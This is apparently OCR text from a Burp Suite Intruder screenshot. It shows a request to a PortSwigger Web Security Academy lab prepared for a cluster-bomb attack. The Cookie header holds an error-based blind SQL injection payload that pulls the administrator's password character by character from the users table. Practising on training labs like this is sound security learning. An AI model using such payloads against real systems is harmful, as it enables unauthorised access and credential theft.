 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型: 集束炸弹(Clusterbomb)
1 GET / HTTP/1.1 添加 §
2 Host: ac4c1f761f0986a580260050000000be.web-security-academy.net
3 Connection: close §清除
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92" 自动§
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1 刷新
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: TrackingId=
'union+select+case+when+(username='administrator'+and+substr(password,§1§,1)=§'a'§)+then+to_char(1/0)+else+null+end+from+users--;
session=
18
19
? Search... 没有比赛 清屏
2payload 位置? 长度: 931